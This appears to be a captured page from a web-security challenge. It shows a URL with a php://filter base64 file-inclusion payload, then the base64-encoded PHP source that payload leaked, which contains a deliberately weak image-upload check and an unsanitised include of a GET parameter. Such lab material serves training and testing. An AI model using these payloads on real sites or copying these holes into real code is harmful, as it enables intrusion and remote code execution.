 192.168.2.135/web1/you_find_upload.php?p=php://filter/convert.base64-encode/resource=you_find_upload
你收到了一条消息
net工具体验 Home ping 查看源码
yes! you find it
Select image to upload:
选择文件 未选择任何文件 upload
767117197CjwhRE9DVFlQRSBodG1sPgo8aHRtbCBsYW5nPSJlbiI+CjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPHRpdGxlPkJvb3RzdHJhcCwgZnJvbSBUd2
l0dGVyPC90aXRsZT4KICAgIDxtZXRhIG5hbWU9InZpZXdwb3J0IiBjb250ZW50PSJ3aWR0aD1kZXZpY2Utd2lkdGgsIGluaXRpYWwtc2NhbGU9MS4wIj4KICAgIDxtZXRhIG5hbWU9ImRlc2Nya
XB0aW9uIiBjb250ZW50PSIiPgogICAgPG1ldGEgbmFtZT0iYXV0aG9yIiBjb250ZW50PSIiPgoKICAgIDwhLS0gTGUgc3R5bGVzIC0tPgogICAgPGxpbmsgaHJlZj0iLi9jc3MvYm9vdHN0cmFw
LmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICAgIDxzdHlsZT4KICAgICAgICBib2R5IHsKICAgICAgICAgICAgcGFkZGluZy10b3A6IDYwcHg7IC8qIDYwcHggdG8gbWFrZSB0aGUgY29udGFpbmV
yIGdvIGFsbCB0aGUgd2F5IHRvIHRoZSBib3R0b20gb2YgdGhlIHRvcGJhciAqLwogICAgICAgIH0KICAgIDwvc3R5bGU+CiAgICA8bGluayBocmVmPSIuL2Nzcy9ib290c3RyYXAtcmVzcG9uc2
l2ZS5jc3MiIHJlbD0ic3R5bGVzaGVldCI+CiAgICA8bGluayByZWw9ImFwcGxlLXRvdWNoLWljb24tcHJlY29tcG9zZWQiIHNpemVzPSIxNDR4MTQ0IiBocmVmPSIuL2ljby9hcHBsZS10b3Vja
C1pY29uLTE0NC1wcmVjb21wb3NlZC5wbmciPgogICAgPGxpbmsgcmVsPSJhcHBsZS10b3VjaC1pY29uLXByZWNvbXBvc2VkIiBzaXplcz0iMTE0eDExNCIgaHJlZj0iLi9pY28vYXBwbGUtdG91
Y2gtaWNvbi0xMTQtcHJlY29tcG9zZWQucG5nIj4KICAgIDxsaW5rIHJlbD0iYXBwbGUtdG91Y2gtaWNvbi1wcmVjb21wb3NlZCIgc2l6ZXM9IjcyeDcyIiBocmVmPSIuL2ljby9hcHBsZS10b3V
jaC1pY29uLTcyLXByZWNvbXBvc2VkLnBuZyI+CiAgICA8bGluayByZWw9ImFwcGxlLXRvdWNoLWljb24tcHJlY29tcG9zZWQiIGhyZWY9Ii4vaWNvL2FwcGxlLXRvdWNoLWljb24tNTctcHJlY2
9tcG9zZWQucG5nIj4KICAgIDxsaW5rIHJlbD0ic2hvcnRjdXQgaWNvbiIgaHJlZj0iLi9pY28vZmF2aWNvbi5wbmciPgo8L2hlYWQ+Cgo8Ym9keT4KCjxkaXYgY2xhc3M9Im5hdmJhciBuYXZiY
XItaW52ZXJzZSBuYXZiYXItZml4ZWQtdG9wIj4KICAgIDxkaXYgY2xhc3M9Im5hdmJhci1pbm5lciI+CiAgICAgICAgPGRpdiBjbGFzcz0iY29udGFpbmVyIj4KICAgICAgICAgICAgPGJ1dHRv
biB0eXBlPSJidXR0b24iIGNsYXNzPSJidG4gYnRuLW5hdmJhciIgZGF0YS10b2dnbGU9ImNvbGxhcHNlIiBkYXRhLXRhcmdldD0iLm5hdi1jb2xsYXBzZSI+CiAgICAgICAgICAgICAgICA8c3B
hbiBjbGFzcz0iaWNvbi1iYXIiPjwvc3Bhbj4KICAgICAgICAgICAgICAgIDxzcGFuIGNsYXNzPSJpY29uLWJhciI+PC9zcGFuPgogICAgICAgICAgICAgICAgPHNwYW4gY2xhc3M9Imljb24tYm
FyIj48L3NwYW4+CiAgICAgICAgICAgIDwvYnV0dG9uPgogICAgICAgICAgICA8YSBjbGFzcz0iYnJhbmQiIGhyZWY9IiMiPm5ldOW3peWFt+S9k+mqjDwvYT4KICAgICAgICAgICAgPGRpdiBjb
GFzcz0ibmF2LWNvbGxhcHNlIGNvbGxhcHNlIj4KICAgICAgICAgICAgICAgIDx1bCBjbGFzcz0ibmF2Ij4KICAgICAgICAgICAgICAgICAgICA8bGkgPjxhIGhyZWY9ImluZGV4LnBocCI+SG9t
ZTwvYT48L2xpPgogICAgICAgICAgICAgICAgICAgIDxsaSA+PGEgaHJlZj0icGluZy5waHAiPnBpbmc8L2E+PC9saT4KICAgICAgICAgICAgICAgICAgICA8bGkgPjxhIGhyZWY9InlvdV9maW5
kX3VwbG9hZC5waHA/cD1waHA6Ly9maWx0ZXIvY29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPXlvdV9maW5kX3VwbG9hZCI+5p+l55yL5rqQ56CBPC9hPjwvbGk+CiAgICAgICAgICAgIC
AgICA8L3VsPgogICAgICAgICAgICA8L2Rpdj48IS0tLy5uYXYtY29sbGFwc2UgLS0+CiAgICAgICAgPC9kaXY+CiAgICA8L2Rpdj4KPC9kaXY+CjxkaXYgY2xhc3M9ImNvbnRhaW5lciI+CiAgI
CA8aDE+eWVzISB5b3UgZmluZCBpdDwvaDE+CiAgICA8Zm9ybSBhY3Rpb249InlvdV9maW5kX3VwbG9hZC5waHAiIG1ldGhvZD0iUE9TVCIgZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSI+
CiAgICAgICAgPGxhYmVsPlNlbGVjdCBpbWFnZSB0byB1cGxvYWQ6PC9sYWJlbD4KICAgICAgICA8aW5wdXQgdHlwZT0iZmlsZSIgbmFtZT0iZmlsZSI+CiAgICAgICAgPGJ1dHRvbiB0eXBlPSJ
zdWJtaXQiIGNsYXNzPSJidG4iIG5hbWU9InN1Ym1pdCI+dXBsb2FkPC9idXR0b24+CiAgICAgICAgPHByZT4KICAgICAgICA8P3BocAogICAgICAgICR0eXBlID0gYXJyYXkoJ2dpZicsJ2pwZy
csJ3BuZycpOwogICAgICAgIG10X3NyYW5kKCh0aW1lKCkgJSByYW5kKDEsMTAwMDAwKSVyYW5kKDEwMDAsOTAwMCkpKTsKICAgICAgICBlY2hvIG10X3JhbmQoKTsKICAgICAgICBpZiAoaXNzZ
XQoJF9QT1NUWydzdWJtaXQnXSkpIHsKICAgICAgICAgICAgJGNoZWNrID0gZ2V0aW1hZ2VzaXplKCRfRklMRVNbJ2ZpbGUnXVsndG1wX25hbWUnXSk7CiAgICAgICAgICAgIEAkZXh0ZW5zaW9u
ID0gZW5kKGV4cGxvZGUoJy4nLCRfRklMRVNbJ2ZpbGUnXVsnbmFtZSddKSk7CiAgICAgICAgICAgIGlmKGluX2FycmF5KCRleHRlbnNpb24sJHR5cGUpKXsKICAgICAgICAgICAgICAgIGVjaG8
gJ0ZpbGUgaXMgYW4gaW1hZ2UgLSAnIC4gJGNoZWNrWydtaW1lJ107CiAgICAgICAgICAgICAgICAkZmlsZW5hbWUgPSAnL3Zhci93d3cvaHRtbC93ZWIxL3VwbG9hZC8nLm10X3JhbmQoKS4nXy
cuJF9GSUxFU1snZmlsZSddWyduYW1lJ107IAogICAgICAgICAgICAgICAgbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbJ2ZpbGUnXVsndG1wX25hbWUnXSwgJGZpbGVuYW1lKTsKICAgICAgI
CAgICAgICAgIGVjaG8gIjxicj5cbiI7CiAgICAgICAgICAgIH0gZWxzZSB7CiAgICAgICAgICAgICAgICBlY2hvICJGaWxlIGlzIG5vdCBhbiBpbWFnZSI7CiAgICAgICAgICAgIH0KICAgICAg
ICB9CiAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3AnXSkpewogICAgICAgICAgICBpZihAcHJlZ19tYXRjaCgiL1wuXC5cLy8iLCRfR0VUWydwJ10pKXsKICAgICAgICAgICAgICAgIGVjaG8gIuS
9oOi/meS4quWtqeWtkO+8jHRvbyB5b3VuZyB0b28gc2ltcGxlIjsKICAgICAgICAgICAgfQogICAgICAgICAgICBlbHNlewogICAgICAgICAgICAgICBAaW5jbHVkZSAkX0dFVFsncCddLiIucG
hwIjsKICAgICAgICAgICAgfQogICAgICAgIH0KICAgICAgICA/PgogICAgPC9wcmU+CiAgICA8L2Zvcm0+CjwvZGl2PiA8IS0tIC9jb250YWluZXIgLS0+Cgo8IS0tIExlIGphdmFzY3JpcHQKP
T09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT0gLS0+CjwhLS0gUGxhY2VkIGF0IHRoZSBlbmQgb2YgdGhlIGRvY3VtZW50IHNvIHRoZSBwYWdlcyBsb2Fk
IGZhc3RlciAtLT4KPHNjcmlwdCBzcmM9Ii4vanMvanF1ZXJ5LTMuMi4xLm1pbi5qcyI+PC9zY3JpcHQ+Cgo8L2JvZHk+CjwvaHRtbD4KCg==